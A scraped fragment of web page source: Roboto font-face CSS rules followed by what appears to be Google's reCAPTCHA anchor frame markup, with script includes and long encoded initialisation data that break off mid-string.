  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="spMaNLf8LZcUB-lB8DvtHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="spMaNLf8LZcUB-lB8DvtHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="spMaNLf8LZcUB-lB8DvtHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4lcaFbCtDHCgcO4wqTDsR8fdTlgwoRMDsKNw7REQsOgwqlGwoRJX8O9CxVMwrfDnsKEIMODw5RXaSDCrx7ChxXCkm8NaCvCtX7DvMOwcVY3w494wpvCp0VtSRwrVsKOLB3CgMO2R8OqwpFnY8OWw4ojw6/DuMOVw685w6gNw4MlVcKEw6M5BlrDmhNMwpYyw4DCrsOGNRkfTMOFHg/DkXzCohd6BQkzwoB3wozCvhjDrB3Dl0R9wrjCnH3Dk1N6wosFwrrCrjfDnMKZw74nBHUhL8KSw6LCtMOWw6bDsMOYwoHCtlofasOqw59+w5PDocK/P1VywpLDmVAtX8KMw6LCt8OhDsOhwqA+EcONAsKjandTw7IWHMO8w6DDoRfCqsOseCQDUDwFw7/CojpJwqLDgh5IU8KJwr1gRsODw5TDllnDsMOPwrXDum1nNibDk8K8K1HDtHhHKR3DgsOmwoPDpMOBwrPCqD/[base64]/[base64]/CjcOBSzfCnBQhwrfCnGAbwpJUw7DDicKAw6IjL8O2wpHDvGbDrm7DvMKcMktAecOpw5LDjMKICWVrw6bCk8KdwqBML8Oww4/Dh0hcw7jDsxc6wpDDrSo2wpNHA8K2wpYew5lla8Oxe2jCgwFdd8Kkwr7CkcOAw4zCvsO1w6VdZi/[base64]/w6p/wpvCn8OQYcOrwojCs8OQakLDmsKIwqg8w444w6tKZH4wwqlzM0k4OMKxYHPDsFQfPWAFw5rDu8OffcOaWsOIw60Jw4h4w6LCnMK6wq3CucKrORDDvGjDozVCcS3DocOMwp0CZQx8w5LCgnRxwo7CrcKEBsOgwoQtwpB4wphYwr1GwpvChmLClH/DiT3DhALCnTt5D8OzEMKre0fCtRvDoC0KGsK+wrfCtsKxw7o6RMOeW8Opwr3CnMOtA2PDj8Otw6EYwpJAw7HCnMOIVGbClcK4OcOdw6TCocK5w7Qgwoc6KgXDuMOCfn7CvjvCl00dNU5ZfMONw67Ds2gNEX7Dv8KKJMO4G8OnNxY+UXQwUB/[base64]/TMKbw5lvMjvDqHDCqylYCGVSGh/DrsOWwq7Ch2nChgskQAB8w7IyDiwzwoXCpcKjwoxqw5F9w5TDusK0wrEWwpoqwrDDokXCgmDCtsKwwp/[base64]/RmbCt8K1dMKTw7jCk8OlwrFVC8ORwqHCkMKed8O+fg/DuMK1wo/CmiTDtyrCjMO9wqXClsO/BMO4wp/[base64]/[base64]/CgsOmwohZw6HDgnXDhsKhwqoFWgwfw5HDisKNwrxJw7tnO8OLbRNhwozDq8KRJ03DkiHCvRx3VcOVw750EsOieFJSw4rDnz5oF8KFccO8w6TDgsOqScOtwp/[base64]/DtsOhwpN9Si/DsMOawqsgNRZWw5c2GMO2ZFfDqsOBYgE8w4/Cg0MibsONZ2HDmMOXw43DiSzCsVDCi8O2w77Cv3oSSsK3PFnCnmzDvcKHw5RuwpTDrMOzwp4yOH3DqA0DwoAgFsO2aXZCasK1wqRfXMOXwrjDoMOkN0fCmsKDw7/CtkjDqcK0worDqcKMw51pwqxgGxtvwrPDvFZgesKnwr7CjsK9SsK7w7HDsMKsw5R7dFY4NcK5F8OFwqZGBsKVJcKWOMKrw5bDqHHDm3TDq8K5w6nCvcObwoMhQMO2wpXCjgQoXmrCnQQywqY8wqUlw5vCqUzCnMOxw7vDkGtSwrrCn8O/GjHCtcKdwo9pw6vCjWhTwo5Jw49cwrBxwozDm8O2DcK1wrsowrZJE8KVAMObdiTCh3jCnMOVc8KoL8KMwpFWw4BZFcO/w7ECwpRRw5QUAsKdwq7Ct8O9QAguw7EWwoDDj8OeOsO2w7TCksKKwp93wp/Dj8Kkw4bDsMOtCiYcwqltw4gBAThuw4luBsOzEMOlwoViwpdqwqnDtMKQw7w7EMOPw6LCksKdHBnDkcKdcmxVw4ZJfRzCucO0VsO5wqTDk8O5w7/DsHh1w47CrcKowoAtw4rCmSHCrcO+wpzCoMKdwokeRj3CmFYvUcOoTsOtfsKqYsKpW8OLwo4dFQ/DnsOxL8O+WXZiAcKIwrsMw6vDpcOtwokcw5/CrsOAw7nDhxcsfRNicRpOLzDCiMOTw7/Cv8OcbDRHICbDk8KDBnUKw4BMRWYawqQmSRMIL8KDw6rCow8yKcOZacOEIMK/[base64]/CvsOLw43CgsK8w7EOY1hCwofDlw0/eX/DpCgkwrMuwqbDg3Vmwo4fHyRSwqM6wpLDkMKxw7fDhghGwqA5U8Ksw5whXMKCwpbCuMKwQcKaw6FrfAIQw7LDlsOpdxzDo8KLw4QSw4nChFI+woNgQ8KBw7XCl8KLKcOFGhzCuSlcSFzCosK1FiDDrQ7DoMKowo/[base64]/[base64]/CpRTDjQAvw7DDr8KyXQclAV3DpS8jD37CuMK+bVHDrinDo3/ClXQjw6Q9Li3Cv8K0ZcKTw5zDqcKbw4vCrBIqFMKAbwfDg8KDw6TCjxfCjCrCmMOcRsKaUsKTw74Gw7zCsjA9PWYjw49dwr5WGlJ4eHh5w7UVw7xaw67Dml8oBn7CnsKZw5xQw5FBw5/CkMKxwqXCnsKSS8KORwB1w5pnwqI9wqEPw5gYw5nDujbCpHLCo8Onw69rEHF4wp/DuMKVXMOJXXcWwps8BV4DZ8O9PCo/[base64]/DhMOFwo3CrsK5GsK9X1UkGlMdw48KwrhgwpNVwqLClj/DjUvDplV1w4XDsgw/w5xHNw9ww7HCiBDDgMKaFitQC1LCi0/DrsKscHbClcOnw7xuCRsnwpwmUMKOPMKfwpZKw4otTsO2ScK5woxSwp3CqlPCosKCwrkxQsKbw6hJJE3DunUEFsOWScO9NsOVB8OuVFrDqyrDu1fDikXDihLDhMONw5RVwqVawqrCpcKGw7vCpGFjw5YyHMKVwqTDusKSwpTDlFY0NcKiRMOpwrw/fBDCnMOOwogLSMKJSsOraWnDjsKbwrRFEU9NWG3ChzvDrsKbOBnDsXV4w5PCqQ7DkAjDgsKwAlbDlWfCrsOKFEASwrs/w5gcYcOpbVZTw73Cm1bChMKIEWrCkFrClB10wpDDv2rCp8OzwoPCoxJnaMKkS8KNw7VVF8KQw70He8Kpwq3CglthYCsSPG/DiE99w44kPlcXdxgYwo0rwqzDoUVuIcOwWxbDiQHCv33DrMK0Q8KUw4hwXTZVwqQ5WwITacO/VnQWwpPDtAtgwrJpF8K0MDJzCMONw6DDisO5wpPDhMOjVcOVwp42SMKYw5TDocOUwpXDhE8AVwHDjEAvwoLDj3zDqCgMwocgKcOCwrTDnsOdw5LCp8OtVnTDhApiw4HDu8O4dsOJw7sQw5LDnW3CniPCh3/Crl9jesOQTRnDqSthwpDDonsnwrxIw5osdW/Cj8OwSMK7b8KBcMO5SsKSccOiXnZhfMKBV8OOfkRPw5TClw3Cl3zCjT/CiUjDhF1mwrwEeMOcCl0OwprCsg5YV1zCin1vworDrlXCkcKuw4bCllY+wpXCoB8wwoDCr8O1wqfCssKrMUvCncKpMx4OwoYwwqd+wqTDiEnCiyDDgyFBWMK/[base64]/wr3DusKHw7PDs8KTw7IAOyHCs8OfL1o6w47DiMKiWy8QIMOGwpHDnjDDpsOtYUcOwprCl8KhBsOKTG/Cg8OEw6nDncKHw6vDqU59w7peeD5dw6NpQ1ZwP1LDkcOTCUjCgmbDnEHDocOVJnbDhsKoOD7Dh1PCp3cFB8O3wqTDqF3DnVhiQgTDnjrCqcOdwoxkJmJMRMO3csKxwr/CucOPfSzDhyvDmcOsacOnwpHDicKAYWrDjWXDrA9vw77DscOxGcO7QDR6Zn/Cv8KkZcObK8KcFkrCrsKQdsKORjHDv3vDqcOkFcKtwoJwwqvCu8O/w7PCqDBFOjPDmXYowq/CmsKQcMO9wqTCvQ/Ct8KiwqzDiMKPC2/[base64]/CjsOUayMGT8KmwogNP8Oew6/DvFgVccKsE8OTw5jDtkXDucKvw7s6D8OWw5/[base64]/CtMOYM0zDrMO2w53CpWjDt8K9QMKOLcKtwrERw5cOwo7CrH7CtGbCqsKGwqVAb3MzE8KVwp/Dgn7DkMK2Rh3DiX0IwrTClcOrwqkuwrPCkcOnwoHCkk/[base64]/wrQlw51gNMK3w4w0YsKWw43Co3lNOwfDqydLE3duw4TCnHHCmcKrw4/[base64]/wrjDj8KhwopJwojDmMOTw599wqsQwrwhw4fDpVxPw4AdwrnCtMKfwobDpyvCqlnCgVDDnh7CrsOVwofDl8K7wqJ9ODIYG0lKdmfDmB/Do8Kqw4XDjcKoecKbw61UPwrCumgkFDzDlXUVbcO4KcOyKTLCgyfDhhLCgWTDngLCgsOKTVpfw7LCqsOfOH3CjcKjbcOWw5dRwrzDlcOqwrnCqsOLw4nDgcKkCcKIeF/DscOda08Jw4HDq3rCj8K/IsKOwrZXwqTDu8OJw7QMwqfCl3I1JMO